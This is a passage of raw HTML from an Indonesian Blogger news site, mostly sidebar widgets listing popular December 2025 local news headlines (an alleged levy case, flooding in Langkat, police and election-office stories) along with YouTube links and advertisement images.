<div class='item-title'><a href='https://www.investigasinews.co/2025/12/diduga-ada-pungli-program-ilaspp-di.html'>Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo</a></div>
<div class='item-snippet'>                        Foto: Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo.&#160; INVESTIG...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/banjir-terjang-langkat-guru-smpn-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/banjir-terjang-langkat-guru-smpn-2.html'>Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak</a></div>
<div class='item-snippet'>            Foto; Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak.&#160; INVESTIGASINEWS.CO Langkat, Sumatera Utara...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/kpu-siak-tancap-gas-wujudkan-zona.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/kpu-siak-tancap-gas-wujudkan-zona.html'>KPU Siak Tancap Gas Wujudkan Zona Integritas WBK&#8211;WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan</a></div>
<div class='item-snippet'>            Foto:&#160;KPU Siak Tancap Gas Wujudkan Zona Integritas WBK&#8211;WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan.&#160; INVESTIGASINEW...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/ayah-buka-suara-soal-dugaan-kekerasan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/ayah-buka-suara-soal-dugaan-kekerasan.html'>Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot</a></div>
<div class='item-snippet'>            Foto:&#160;Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot. INVESTIGASINEWS.CO  SIAK  &#8212; Seorang ayah...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/pemdes-selotong-gelar-pelatihan-bilal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/pemdes-selotong-gelar-pelatihan-bilal.html'>Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan</a></div>
<div class='item-snippet'>            Foto:&#160;Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan.&#160; INVESTIGASINEWS.CO  Langkat &#160;&#8212; Pemerintah Desa (Pemd...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/polsek-padang-tualang-ungkap-kasus.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjmjMP6SymxSYHAudRk79SPJILBx0cGZrYsWIPjE18olXqZHPT700r_Ew_r9u2IY7onpBj3ksUOEfM81AL9NywHsAuOCvobo2rRpuubFbfV62c7UIA_pmxzsJt6cUyK7OXFH0BInp4w156xxGPqL0BzCs_sAUHNL04i4OKDoBvPiqAevnsPgRAf_gZf-c0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/polsek-padang-tualang-ungkap-kasus.html'>Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk</a></div>
<div class='item-snippet'>            Foto: Polsek Padang Tualang Ungkap Kasus Curat Sepeda Motor, Dua Pelaku Dibekuk.&#160; INVESTIGASINEWS.CO LANGKAT  &#8211; Unit Reserse Kri...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/hipmmatim-ende-ultimatum-bupati.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh86CYynJjJ-SLQvm5P5MPqz4AHxu2MXgmOm_ETzWSi2RqZVa-Tq09gbqwm3Bpbngc43AB8QRxcWcoUwetWHTHCXl4UA71RFY5rWacpsqe33tYeGeHnyDyp-Q3hRzkya_5VYSLy8nJzpQzFBccDDT5w7nJ3phTByo2EvsRwT2Fse9W5ebvN0WStf6I5-KE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/hipmmatim-ende-ultimatum-bupati.html'>HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati</a></div>
<div class='item-snippet'>            Foto: HIPMMATIM Ende Ultimatum Bupati Manggarai Timur: Hadir di Kemah Ilmiah atau Mahasiswa Datangi Kantor Bupati.&#160; INVESTIGASIN...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/resbob-dibekuk-polda-jabar-sunda.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEh5EM5_hW0XZa18Hyp3XO1Y4VKF7qHqVQ3oP4EM6ngc8qCfCRAHsx582S453oDEY72lQU0LleRKOrOr4UDXjl1YY5gM5vFCKj3vJCB-emupWQXVSLQLDogkNSi0AcKyo8H35JjaSU8x5j9kp97xkTHE5NjdbkfAJtGubnZEE8_MXtlwYrgl0yt5E6_1Kf0=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/resbob-dibekuk-polda-jabar-sunda.html'>Resbob Dibekuk Polda Jabar, Sunda Ngahiji Minta Hukum Ditegakkan</a></div>
<div class='item-snippet'>            Foto : Resbob tersangka ujaran kebencian Suku Sunda saat ditangkap Polisi di Kota Semarang. INVESTIGASINEWS.CO  Jawa Barat -&#160; Al...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/bapenda-labuhanbatu-beri-penghargaan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/bapenda-labuhanbatu-beri-penghargaan.html'>BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik</a></div>
<div class='item-snippet'>            Foto:&#160;BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik.&#160;  INVESTIGASINEWS.CO LABUHANBATU - P emerintah Kabupaten L...</div>
</div>
<div style='clear: both;'></div>
</li>
<div class='popular-lengkap'><a href='/p/mostpopular.html'>selengkapnya</a></div>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Video InvestigasiNews.co</h2>
<div class='widget-content'>
https://www.youtube.com/@investigasinewsredaksi/featured
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Video Terpopuler</h2>
<div class='widget-content'>
https://www.youtube.com/@DwiPurwanto-kd4uf
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<div class='widget-content'>
<img alt='' height='137' id='Image25_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjluTf6p9WeH_Zanjbxy0uTw4SPYim9RNZY0LDbC8atJ0an58Udh1F5Td7bUmeuHKOD3wWvTDAdSP29_B5pdnufqtlRSrB5-1ZJK9M5ZNck765hK9Z2wwvsGGJj8dKJCODMd2YHsqdODnMv86rzoRz950E0ypoTWjaOuw23UYqRKpM5rJJvy1Q2wRNnqW4=s1106' width='1106'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Berita Terkini</h2>
<div class='post-summary'>
<h3><a href='https://www.investigasinews.co/2025/12/sambut-nataru-20252026-polsek-bunga.html'>Sambut Nataru 2025&#8211;2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih Waspada</a></h3>
<p>
            Foto: Sambut Nataru 2025&#8211;2026, Polsek Bunga Raya Imbau Pengguna Jalan Lebih Waspada.&#160; INVESTIGASINEWS.CO SIAK  &#8211; Menyambut libur...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBdjv-hEOWi6KpiZKh7YsiGhgoyjgXiiCvrDoL0a7M5koUNaX0TYGlZ28vmMw8-XQA_ey0X6q3OboTphptjtF70gIfMUqNwx4rBW1_bf00W6wU4lwaKePhxxdZK276eLcIHCJ_ierrvtUkNOhuDwBULvtnzOvZRuwXBVyTFxMeJbjRwNzl0_SZ3Ltl-OU'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</div>
<aside itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div id='sidebar-wrapper'>
<div class='right-ads section' id='right-ads'><div class='widget Image' data-version='1' id='Image32'>
<div class='widget-content'>
<img alt='' height='552' id='Image32_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjI-04afP6nK57AiOOYXSIA_NCnnp3F0k6YtesOqBURrvwUpTyij6toon16vQn5h2pgt4lVGQaXqzDkdraubGim35DBhO-G42u3LBsqBU3ecnganakVGwwPF6IhlWPr10iT402agdhZ292hCc1Uebpb1or-k9VRw_6VAFuiTmcQxz82ffknK-OoDFy3C1I=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image27'>
<div class='widget-content'>
<img alt='' height='1388' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvOlfwfx4XR8rR-x7KeGpoRrodSoL2NsES2EHhXTT-cdLoCNy4dmV6onLC7ZZxmza4HueXaEztGrml-FXcDFSbTz1RId5Z8WJGERBA-xZiQKAsXyDrv_fQyvUH93aoVWscEjO6I8RQjVQetqzGdEBIvCkobIUjiRO3yTFAhz58f4WSHDJh3JTlLIzB0KY=s1388' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image31'>
<div class='widget-content'>
<img alt='' height='1332' id='Image31_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgZJRv54dc8blwgfOA1NA8r9P0Wvino5m8BBD5xXSR-TAIe11tA1x-hv08g-Sk7-Ik97C_htGSPO4VgQhdQZG74VhwYTMSmuLs6HtYeOTJtUUAser6ibsMrHa-6umHqQeioW9pM_exth5E3c-9q1aCtmqIudmkEe4lGVEYp23TQwupQ7n31sdoQTJVc8DA=s1332' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image29'>
<div class='widget-content'>
<img alt='' height='1332' id='Image29_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiOwewjLU4m9ChVBh6ybuJsETHmldY8EQhyTeL3llJ5AB1b-k_hv5B3Ntm5YWodubkhmmuNCDqs1Lb9wy7bwtRp1GxpeUyfuwHfj3BV-i5dzekYDjQbPwSBqtstbTlkqNMoZMcmlUfwqjb-3dCZVoJWZl6tT8cYpX6bmRghBBJ8zTid_xVnf5utK6KNI4w=s1332' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<div class='widget-content'>
<img alt='' height='1424' id='Image18_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgTmbd23gEdozCh5XHMjvQIDgdpOU8rNIh_WIOEsLj3NlqaLa2VEF-cORmR-q-bPmJbnflFNW5KfCMAHR9dvxbiM7-O0B0atYkm8p0p3vP-y5AVrQtAtp2QfwT0Aisq58tyeg0W5Y1ZR39hq2xyo8YEi_nz8_SW7tgYKlqRS6R1jgNr0HlUOw-gJ3msD_Q=s1424' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<div class='widget-content'>
<img alt='' height='853' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEimBgCPbssomX49PwfNlYqgREUVR-eEn7li0J3D3YUFHZ-6Om5JQpnJoeq6dIxZ2CF0oNwtt9h4O2LOpFUJvFhRMGnL7K5hTttFu_8l_m-ZLI5GfbmWuJn8BPN-UXa7vTynpiThZ53NEn5a6nTzgBV70i7xI1z3LQUdr8C6KyCM8D3SyqkrviHJKiDSQvA=s1280' width='1280'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<div class='widget-content'>
<img alt='' height='856' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiBQ2m4Us8ntCkqwwNQOuxX4WDPZcUZ_NwyrN52EyzvvDazoazd76encLPNMeDxPiNrTIvPyhTTkeOmOrwDh5J7X564EI-tcuc-vgqtLSVpYqdXKVhJ21wRoU2W-u4-E-F2VPOSOt9JgoHQ10sRJ_fL14dQQMOSdHQ2s0dqxvfL6zMTKjnEAb-ckV_31kc=s984' width='984'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<div class='widget-content'>
<img alt='' height='1280' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhhzlClrjvuEf7b63d3m9Ta9MfrHuT3TUgUIncCQNddXWBwsgVIScsxi6Yv6h-HqHXv9ReTjGP5EiwICUN99JAMzZQJCRo6yMIN1b5ww2DKHy_XnM2otdiRtwHRaSEvfdhbzXB2slslS5hVIWnuKvYq3Qrnu4aXvcJcaWWILiCjTx8o-th3xXPfWJKGfg4=s1280' width='1023'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='868' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg8EY6A0AOTVtHaSLsbuBYZqs_KwaO702z8dmXDEB-9g0AfvVy2-zcDulO9on_qWzD_wL_UkBi13IHVc_Vaidwy8AP-oMKFjlEw-6knSbCyfwutuGyGMIFcemgcnJEBzZ2RTfbqbr9gEH7_GyAURNYT7Cve-tlIOUTwIR-TA7RBrwCSsR4VKngzeyqkoUE=s1072' width='1072'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image26'>
<div class='widget-content'>
<img alt='' height='660' id='Image26_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNb5KTOJW0ZIzlqd9qAIXmpJUTcU42MftHpCA9-loPW5hrNoi_m0FQKNKtyU4MIQZpOA9QJeN2UN-LYotOVanc9xQvS4KVrslUR5svdI90VG8p8__8Eat73El3UpP5v03WZ3t7g7mUwaJmm4DcHdsFCzqYhFRlEP6AaunIFuMTzTeRZxSZAGROGOzcBts=s1060' width='1060'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<div class='widget-content'>
<img alt='' height='692' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgfNou5cJ8rqsARZ99vCl8PT9tOSn21E5_gh_ECSTlj4CdujQMO6bw3OECLypI4cFGKFWCPYsgeK9ZWuZqGua05xSqTjOZHmSlnDdI6uXfcYoqinmdwwPSylhFTUNT6rlKeWf17VygvWJmq0NVvKRq-m7JnrYoqG3AwdIoI_cCs3aFbyOpFk-axx2zXiiA=s976' width='976'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<div class='widget-content'>
<img alt='' height='736' id='Image17_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhK2MQktyjAvR29p997PZL3GvtcSPvrz93fgyBrEB9f44vMKh8KpGcE8rdhCM_67X5Gb33kBwU577Wvc7psdHVFL5_841dDUw92iKzKCAkQ-g7xVaOhemR2Ay5tozrKZwF9jMg-Eq5CSE-cw0dAusdq1l4kwqVK2UXFh8fprK1tkJxcS7fu8w-1sK5AjhQ=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<div class='widget-content'>
<img alt='' height='1600' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhYV5oKcSPT-H_hz7DjgBp_-J_9iYVsQj5yz2nXvCzr29PPC8USl0ym8NBYig-ry32Yve91MjQe54N7YNq1zU2zUw2yZOPFh96z-VyLZhYPYFfQrb_3advcheIBXMus31Fj43bGGal5K0iUHUxDbVDtPJ4Pevmn7tkIX3bZbtR3w7pm-d80XbzOn3ieaCo=s1600' width='1024'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='582' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgmHmfDUl2T5SGhUyUlNNTv3uqtkyHhDaBkxw_9qD1c3O_AijSMeWl094hkL3Z2-HtVmDoQFATyp23pC65CVmkwhz2TDhhPvpMOmJ-5_EzC71LKQ18Tzc6AxvFn7hck3iXAE1kNI9TC3GFS58azILItiqfv1tcIL-U18vmlCFeNHDb3No1dxklx50ZyFa0=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<div class='widget-content'>
<img alt='' height='800' id='Image22_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgy23JYHHPtwMH-lCz6S8za3ESNwg8kHBWsUDhW54jHw4FA1_yCMoGolm07KnCklC9fqJSrR-sdXDkw82FYklMMxwp73hKBTAinamOh7GQ5QHg7mdP61gJqA9vRnJrqNqZIRGURJ6fgOGjheqEHBwl1x2w2odaMNzUe8xdDWDo1h_WLXYxZNCsHvBdcFAk=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<div class='widget-content'>
<img alt='' height='176' id='Image20_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi2JsApm31ZnVMaaIbVdeInTfUu9n8TZR5KcHHivg2X3KqbdNS-7k4vEVSM840TbUboeQu7tVCsNS5QtH7Fw99WFjZY2UlkB5GqoTOhWeqppXS5Jxh_K7V5ZwxhKbxfFAUfhbZYVXnsviF00WRZeqTOWFvEkNGa0X1CDHtuKze12andOnesWRL2iaci=s1080' width='1080'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<div class='widget-content'>
<img alt='' height='1045' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNmtMYOIVJcEQEn0K9FrQt1HI4nzLFRk5hLyJ_0TnSYrc9Z6zaGX5I1B1q4hiEJTgeBPHSBdigjKZ9XHjyeFyvd4_oArdYpaFyunJa8oeEmrzBALhtvE6fpvwbhZ_R2ReM-55THF5M8ktQ4sdefIxhLOLTY1TmDAbH8DD21bCQGKGLYxJnjFtrT-Eh7p4=s1600' width='1600'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<div class='widget-content'>
<img alt='' height='456' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhPZXbswIzQIahHVqJwWFna-nGnayMQMLc-PFkK8gtfnYbK9GwGFolw_ZUkbytXb7G-B5LW56JUkLYt8RmVBProP1PtuVxm4AA0GrnJH9IXnPfvmmyWqw_jwpj5E_K-ivE8NxYgR0wtEfxjDVrZCwrz2R1Iz6LnfEzE625l53o2YwB4y-kZaZJ0uTOyQ3k=s1399' width='1399'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Iklan Halaman Utama, Masukkan kode iklan di sini. Diwajibkan iklan ukuran 300px x 250px</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='popular-item section' id='popular-item'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Most Popular</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/69-pejabat-pemkab-siak-dimutasi.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjg3mciZCRFvaZ9lZNBsfWZwt80MJZoK2s3ibZAn8dU8W5hu2jRzpVOearbnpIkSl3B50_0UXR3OuGe9WB7GfrpFj6Gq7-k-Ji5l9GuD0H4iBFZY2DHNtap0KtU1-XCJLO1T13iq3-PJwZRL-n3_r96tOdz1Z9zGx_SpcnBuf0TixaqE62fJ2T73KeW5PY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/69-pejabat-pemkab-siak-dimutasi.html'>71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser</a></div>
<div class='item-snippet'>            Foto: 71 Pejabat Pemkab Siak Dimutasi, Sejumlah Nama Naik Jabatan dan Ada yang Tergeser.&#160; INVESTIGASINEWS.CO SIAK  - Mutasi dan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/diduga-ada-pungli-program-ilaspp-di.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEilN5Hg2gVcvFMkfZU9Rqap3iOzUpDDPUkfC4qrg9pwKfEKMEAWEijXgKOUXlGljUM6y_1-bGdU-9qJmic4VpuOXagzHDJpqoS4ks-godIYJ7-NF8uTzk0buBxBwCHPzFygYGMg0tNEIJLmj2YZ1PHDewQzS5Nr5UtbPeJVGx9Z0EyOh6YhMXk5UxByvRA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/diduga-ada-pungli-program-ilaspp-di.html'>Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo</a></div>
<div class='item-snippet'>                        Foto: Diduga Ada Pungli Program ILASPP di Wagir, GRIB JAYA Minta Camat Evaluasi PJ Kepala Desa Parangargo.&#160; INVESTIG...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/banjir-terjang-langkat-guru-smpn-2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiyJ57pJNzT99ELkNNMXqrl4MbrGhd2IEI8J1rtksihIo8unyy0rH7wyN5CYakFRRr_gPiDsTVo_EPK8jD8ElHa5sTfuKOHCzsFeSIsI5VmufUDODpQP3azGS1B8W6_PwvbtF2fhnLY-LgN7RrMEjUMYmOYqQNy7x1GmDeMYdUn2XHIyiZdJuYif5Kl0fc=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/banjir-terjang-langkat-guru-smpn-2.html'>Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak</a></div>
<div class='item-snippet'>            Foto; Banjir Terjang Langkat, Guru SMPN 2 Secanggang Bergerak Bantu Siswa Terdampak.&#160; INVESTIGASINEWS.CO Langkat, Sumatera Utara...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/kpu-siak-tancap-gas-wujudkan-zona.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjZvArNWpOvRhNIDtbTK5S7xoSIM5GU8qpm0isVu-Tz3sZTzwlElx4aY9Zm_yHDWLWkVebK8azlMaiBWCXRl9PQQdaGk1Ozn89-WYebdrmP6fuBF-R5vWf75HKS8ZFTkB2EuauzlMbrk-mY_wo3y8YF0bTlWJLyOiysYkeptzbsmEKWuGfW8dMHSxCxwlo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/kpu-siak-tancap-gas-wujudkan-zona.html'>KPU Siak Tancap Gas Wujudkan Zona Integritas WBK&#8211;WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan</a></div>
<div class='item-snippet'>            Foto:&#160;KPU Siak Tancap Gas Wujudkan Zona Integritas WBK&#8211;WBBM, Siap Hadirkan Layanan Pemilu Bersih dan Transparan.&#160; INVESTIGASINEW...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/ayah-buka-suara-soal-dugaan-kekerasan.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEiWIqj7MUOBCqmheSz0uR1-ELv_9SOZr8IbSk-_M1ArSmfBV9j1gLNx52nEV5o9aaYYWkJ6XGahjlMfDRtvW7uUWJrCt01vYjN-L3GRdtI-_EernaMM39HF8J22_pmIE29sl_OzomTaKlwb013VnqW-9QpoMn6-1tXf_YCKu9uTnZY-LizBdD-ubmlCoBY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/ayah-buka-suara-soal-dugaan-kekerasan.html'>Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot</a></div>
<div class='item-snippet'>            Foto:&#160;Ayah Buka Suara soal Dugaan Kekerasan Anak, Penanganan Kasus Polres Siak Disorot. INVESTIGASINEWS.CO  SIAK  &#8212; Seorang ayah...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/pemdes-selotong-gelar-pelatihan-bilal.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/a/AVvXsEjX-lSWHwJDYKKd3fyi1nWFyEoQTGm0WWR9MtqouB3ZdhRrh9EHCh_4iFMEsMHk6XOp5X7Lsv3lTdEF5rUJkQ37tKPNQSmLdN7z7C8JXcSuZ6yXuKeDN4UpD1SI3rpChO8ewCVPloWjYJ6oI7G2u9wEPN6YAgMLxu6ACO68wPTUvAyleqKz5RrEt9JzdkY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.investigasinews.co/2025/12/pemdes-selotong-gelar-pelatihan-bilal.html'>Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan</a></div>
<div class='item-snippet'>            Foto:&#160;Pemdes Selotong Gelar Pelatihan Bilal Mayit bagi Pria dan Perempuan.&#160; INVESTIGASINEWS.CO  Langkat &#160;&#8212; Pemerintah Desa (Pemd...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.investigasinews.co/2025/12/polsek-padang-tualang-ungkap-kasus.html' target='_blank'>
